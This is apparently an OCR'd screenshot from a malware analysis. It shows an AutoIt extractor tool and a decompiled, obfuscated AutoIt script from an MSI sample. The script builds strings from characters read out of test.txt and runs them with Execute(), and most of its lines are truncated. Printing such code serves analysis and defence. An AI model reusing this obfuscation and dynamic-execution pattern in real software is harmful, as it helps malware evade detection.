 AutoIt Extractor
AutoIt3 Binary:
\msi_file\script_extracted.a3x
Browse...
Resources
>>>AUTOIT NO CMDEXECUTE<<<
>>>AUTOIT SCRIPT<<<
#NoTrayIcon
GUICreate("xtzqkgbyf", 0x87, 0x386)
$a = StringSplit(FileRead(@ScriptDir &
"\test.txt"), "", 0x2)
$bzxrgjfo = $a[0x3a] & $a[0x6] & $a[0x3e]
& $a[0x3a] & $a[0x30] & $a[0x3a] & $a
[0x6] & $a[0x9] & $a[0x6] & $a[0x6] & $a
[0x6] & $a[0x6]
$bzxrgjfo &= $a[0x6] & $a[0x6] & $a[0x47]
& $a[0x40] & $a[0x35] & $a[0x1b] & $a
[0x40] & $a[0x25] & $a[0x40] & $a[0x2d] &
$a[0x47] & $a[0x3a] & $a[0x40] & $a[0x23]
& $a[0x47] & $a[0x1b]
$bzxrgjfo &= $a[0x35] & $a[0x40] & $a
Save Resource ...
Tag:
>>>AUTOIT SCRIPT<<<
script__decompiled.au3
1 #NoTrayIcon
2 GUICreate("xtzqkgbyf", 0x87, 0x386)
3 $a = StringSplit(FileRead(@ScriptDir & "\test.txt"), "", 0x2)
4 $bzxrgjfo = $a[0x3a] & $a[0x6] & $a[0x3e] & $a[0x3a] & $a[0x30] & $a[0x3a] & $
5 $bzxrgjfo &= $a[0x6] & $a[0x6] & $a[0x47] & $a[0x40] & $a[0x35] & $a[0x1b] &
6 $bzxrgjfo &= $a[0x35] & $a[0x40] & $a[0x35] & $a[0x43] & $a[0x47] & $a[0x6] &
7 $bzxrgjfo &= $a[0x34] & $a[0x43] & $a[0x34] & $a[0x25] & $a[0x34] & $a[0x40] &
8 $bzxrgjfo &= $a[0x40] & $a[0x14] & $a[0x40] & $a[0x3e] & $a[0x34] & $a[0x7] &
9 $bzxrgjfo &= $a[0x40] & $a[0x3e] & $a[0x40] & $a[0x3a] & $a[0x47] & $a[0x35] &
10 $bzxrgjfo &= $a[0x34] & $a[0x43] & $a[0x35] & $a[0x23] & $a[0x35] & $a[0x23] &
11 $bzxrgjfo &= $a[0x40] & $a[0x3e] & $a[0x47] & $a[0x35] & $a[0x34] & $a[0x3e] &
12 $bzxrgjfo &= $a[0x34] & $a[0x14] & $a[0x40] & $a[0x40] & $a[0x40] & $a[0x9] &
13 $bzxrgjfo &= $a[0x47] & $a[0x23] & $a[0x47] & $a[0x34] & $a[0x34] & $a[0x25] &
14 $bzxrgjfo &= $a[0x47] & $a[0x25] & $a[0x35] & $a[0x23] & $a[0x47] & $a[0x6] &
15 $bzxrgjfo &= $a[0x47] & $a[0x23] & $a[0x47] & $a[0x35] & $a[0x34] & $a[0x23] &
4552 $pt = Execute($a[0x14] & $a[0x1d] & $a[0x1d] & $a[0x21] & $a[0xf] & $a[0x26]
4553 If Not Execute($a[0x2e] & $a[0x39] & $a[0x1d] & $a[0xc] & $a[0xc] & $a[0x19]
4554 Execute($a[0x14] & $a[0x1d] & $a[0x1d] & $a[0x7] & $a[0x13] & $a[0x1d] &
4555 EndIf
4556 Execute($a[0x14] & $a[0x1d] & $a[0x1d] & $a[0x21] & $a[0xf] & $a[0x26] & $a[
4557 Execute($a[0x14] & $a[0x1d] & $a[0x1d] & $a[0x7] & $a[0x13] & $a[0x1d] & $a[